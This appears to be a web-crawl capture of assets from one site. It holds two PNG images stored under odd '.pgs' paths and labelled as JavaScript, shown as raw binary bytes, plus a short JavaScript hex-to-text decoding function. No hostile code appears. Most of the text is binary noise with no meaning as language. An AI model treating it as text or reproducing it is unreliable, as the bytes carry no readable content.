��&8�p0�j��P=��w�k�=��[���|窇op=HqC������\;��]��G75���!��s2}�Z��M0L�ł}    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/title.pgs
body_size: 2071
content:
�PNG

   IHDR  ,   0   ���   3PLTE   ���������������������������������������������������   tRNS �@��0ϟ`߯ p�P��7"  �IDATh���n!�ǘ�����.[v2VU.�*�H������s�؏��?j���O��Y*{�C���D�\�]TS=�"��(��u6E��j������;#剴�ޔ�a�B�kG���(�ai��.u3m���#��=p�H��--�ՙ9������zUH�`�oL�%xU�[%�-��N�I�.��Z��ôv��yU�h��#_K<|"��d�R-�(ׅ���,�GD�8N�3�g�r��o�@Ö9�����}��T��
V���r����{��+�#�8k���!�7��P!��jB�SMh�A<��}@�n뱶=�ɨV�3����%٢#��g&x}H
?�l�D��:s� �4VM�>�a��U������W�D@4$^���tڡ����(YiQvQ��5�e����˂D;a�h��\�`��yM`x�t[�^˝ݾ@��ɍ�w4�U���5���@��2�}�o;9n����< ��#��` �MiTCL  
�o��S��!�������DE�v�L���#��)2
5_ݭ�X�#���P�,\oؠ���-k?�f����_G3`^��g�p� aQw�6�o,*�,]��ȳ���#�rhV�ۡ�� @LE�[q�͛{��Wܼ:����hX�)y<����y�g��u����W#m�*8�u��A����B=D_u�Z��NW�$l6���l9�ۋ��ͼ7Q��\�̬B�T�t�w� ����oy�>2WE"�m�)���84g�#������tx^�Cs������)w���y<\g]��a�y�=��B@����g����D�c��`6�*��_
F$���RZ�ę,��z�A�b{R"@2����V�҇L�;R�d�
V%RCXM�c�a�!yM����ac�^S�I)d���10ā)i6�[d5a��n����<k$��w�hA5���X,�7�x��Ŕ����+�B��̫�"�i8Y	���2uiC�sU$=|��F�2�[<~��7Czn��8�^��j�t�W�V�#9Cc��!���#Ud���h�_�G��D����
;�=��2q��`=��jV�Z�}!tĒ؝i�U��W�ek�|������B���F:���9�Y�}�]��lk��9H��v��Vh�s_#�I"w϶ѫ��h�^%X���]ō"Ǚ�,X�Tg�$�`�
z�Q��l a��VX,c�b�'�
��ƞ!�P��{<�5W,�4/�e�(昧P`~p����į[����(��n���K�@��GgTA��܂�}���M��5��d��f����@U�dƑ��]�˽}I�mݘ>A�*�Z��bNs��`(�/�J��c��w��N2�$�!�
�4s6Nf�Vtٳ��P�D��`�D�O)�r=�q\��^Fg�[�Q��g�g���ƶ#�E�j���$�jy������m��K�ܗ���5���!��i���P��n���8p�p��P�a�c*��]�0Z����'����E7j��M�~;M#]����O�{擎>�k��>)W����x���н8��]�p����+`3#�Â��Ƃ6����ĵ7�M.`e0�ɲ-;=ݨ�
� �63V3>v�K�������t
���.��DF��M��s�\w$L����v�f�|���,P)��V=�3�0�rw�9j�*�#����z���K^�ih��.n;oh���@W�C�=��V�������x�*�� +_.f�QLz.�ȺM,��</��d$�%���=]��Wμ��7��!�fv�̈́#���硄����G�\�V�Q�&��LP<���Y�`�����w�Rs(Q,�8c q<����i�Z2��	�٬��An��C������HRF����iS{,�Ir�L�'B-2f�_���_EE���U��Ԏ?,ܣ9@'�JN����R޷W^y�W^y�W^y��r���ޱ�    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/js/tools.js?_v=20220832
body_size: 341
content:
function hex2bin(str) {
    var ret = '';
    var tmp = '';
    for (var i = 0; i < str.length - 1; i += 2) {
        var c = String.fromCharCode(parseInt(str.substr(i, 2), 16));
        if (c.charCodeAt() > 127) {
            tmp += '%' + str.substr(i, 2);
            if (tmp.length == 9) {
                ret += decodeURIComponent(tmp);
                tmp = '';
            }
        } else {
            ret += c;
        }
    }
    return ret;
}

--- FILE ---
content_type: application/javascript
request_url: https://116yanse.com/assets/images/official/time.pgs
body_size: 2035
content:
�PNG

   IHDR  h   �   �C1   cPLTE   �+_�+_�+_����������������������������������������+_�+_����+_����+_�+_�+_�+_�+_�+_�+_�+_�+_�+_���C5�   tRNS ��@@���`0��p �`�P ���0�pPϯ�Q��  �IDATx���]�� �aV E!�~���\��4g�F'l�{+
�Ĳ�$��j�Z׮��x�ά���$�nFo�sW��2�x�+)±^�������ܕT.r]̍?��=��׆0�A(� ����Hhn� �8��A/<�WB�� �HI�z:�ǡ�s�9���|����a���E�|t@��t�����	�Ν��]�L}0Ӡ_CsSp�$47Xj�E�9?�� t4I�4%��͹o��C�hH���l�.����g��Z�O�1&������*�_��#po@��dhx���*t�7�r�}�ƿA����]zi���h����?�5��J�^s��*A��@�'菼T������Ѓ�������ՠ'p����z�
\ww�z��z��Cw5�Gp���.M�8��_��X��G�[Џ΀��*<:��T�&�t4Յ�n�Qz�'a�tgh]z��:����.�?Z��ЃyT�˽���Ճ������y�2�� =����R:wܡA�����4��v�#� �Ctzr�:�wǡ'<u}�\��NK��i!�$ڃ��@;�Ъ7���	�Y�V&�.��2�p����V��KB�\ !:u�@wR��Y ��
���/=A,��^��B����Cȅ���աI0��S���)W��d�h8��I$���,t)h?��5��f���Z��}4���w�h���p�m�F��nAG������S_}�u�+e�8ܰ~�nwB�L=8�iCKsa����6]D����C�ݸdi�R�e��\Ehw��m&ՠO��?�벓0������]'����7�"��q���$�����i�}���\/oY�)�h���7�
.�+�>-���_������O���,���҃�X�	��WFRѯKz?����n��/���c�n�wl���V���0�0�0�0�0�R�$�.�o�_�j��$�kE���s�谾�S�b�yE	�!3�5:�Z����s�hJE�s�cѼ ���AI����$���ʜ��nG��$�єB�a���1�,��e>K�d�)�8%���$��UȿC���]���.FA��f���M�0
!��b(B�9L��PE+b��J�������/��rŨ���El���drIpT�X�d�M�$) z����@:�z�h�j��Pt�p�ِ�����XP �zNǿm� �M��8� q%��J��D;Ā/�e
F�&�fk�����=�V�h�x,��J������Z�W�6߈'��C@�i�.i#I���82�)X)�M|8*�QѴ@bZ�(��̃�E�[ȝX�{l��O�?�PǊ<.�8 H���HE��8��0�M3ǜ�h�hq���8����NM��� ���@�CH
tn�)�E��(�xZ�M�����D+27qU@�:f)�p�h:�T4�8ђ��k�k�kD�����ӈ6�ؑ
�L$Z��iD��)D���Y4�f���g���:��6{>vt\.�mM>��������Q8/���EG�� �:�R��4���$:���^6�Ыw��?Z��Dw�g�> ��n�Bϋn�V���.N� U�9a�Dc^��?��i��HIPZ��E�w��p��F>��c}��ɼ�8��6���
)���_i����W��� �b��M �ڵ�We��p�XSPw� ��y�,�#7�QVˏ6��DE�B��-@\^�@��� =�\�3n�hJۣ�F�)���L0̡{Oݚ���Ӣ�i���_t�F�3A6<�{H��?��K"�8"Z��h�B�2��(�(��(��N�F�?qH�p�+C�-�5�f��NR��j���h�r�<�?�8��[��D�i&%���a�a�a�a�a�a~�w�����6a    IEND�B`�